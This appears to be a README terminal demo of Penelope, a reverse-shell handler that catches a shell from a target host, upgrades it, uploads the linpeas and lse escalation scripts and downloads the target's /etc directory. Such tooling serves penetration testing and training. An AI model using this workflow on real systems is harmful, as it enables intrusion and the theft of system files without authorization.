 brightio@attacker:~$ ./penelope.py
[+] Listening for reverse shells on 0.0.0.0 🚪4444
[+] Got reverse shell from 🐧 target~192.168.0.101 💀 - Assigned SessionID <1>
[+] Attempting to upgrade shell to PTY...
[+] Shell upgraded successfully! 💪
[+] Interacting with session [1], Shell Type: PTY, Menu key: F12
[+] Logging to /home/brightio/.penelope/target~192.168.0.101/target~192.168.0.101.log 📜
┌──(pwned㉿target)-[~]
└─$ ^C
┌──(pwned㉿target)-[~]
└─$
[!] Session detached...
penelope Session [1] > recon
[+] Successful upload! (linpeas-jILPEHlx.sh)
[+] Successful upload! (lse-bcDBEZXc.sh)
penelope Session [1] > interact
[+] Interacting with session [1], Shell Type: PTY, Menu key: F12
[+] Logging to /home/brightio/.penelope/target~192.168.0.101/target~192.168.0.101.log 📜
┌──(pwned㉿target)-[~]
└─$ ^C
┌──(pwned㉿target)-[~]
└─$ ls l*
linpeas-jILPEHlx.sh  lse-bcDBEZXc.sh
┌──(pwned㉿target)-[~]
└─$
[!] Session detached...
penelope Session [1] > download /etc
[+] Successful download! /home/brightio/.penelope/target~192.168.0.101/downloads/etc
penelope Session [1] > kill
[-] target~192.168.0.101 disconnected 💔
penelope >
[?] Are you sure you want to exit? (y/N): y
[!] Stopping Listener(0.0.0.0:4444)
[+] Exited!